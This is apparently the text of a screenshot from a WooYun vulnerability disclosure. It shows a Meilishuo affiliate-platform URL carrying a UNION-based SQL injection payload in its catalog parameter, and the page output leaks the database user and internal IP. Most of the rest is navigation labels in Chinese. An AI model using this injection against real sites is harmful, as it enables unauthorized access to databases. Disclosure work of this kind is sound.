 lm.meilishuo.com/union/stpromotion/?sort=0&catalog=2'+and+1=2+union+select+1,user(),3,4,database(),6,7,8,9,10,11,12%23
阅读器
签页 社区.交友 百度 娱乐 新闻 便民.服务 网购.团购
WooYun.org | 自由平等开放的漏洞报告平台
美丽说
美丽说
meilishuo.com
联盟平台
CPS推广
CPC推广
消息（5）
我的联盟
推广管理
单品推广
店铺推广
榜单推广
自助推广
资源管理
推广管理
订单明细
效果报表
资金管理
平台公告
联盟政策
联盟协议
帮助中心
默认排序↓
全部
查询
温馨提示：精选美丽说优质活动，丰富的类目与主题，稳定的综合佣金比
例，帮助您更好的推广，提高收益能力！
推广信息
平均佣金
上线时间
操作
mlsreader@172.16.2.142
所属类目：包包
9.00%
partner
马上推广
当前1-1条 共1条
www.wooyun.org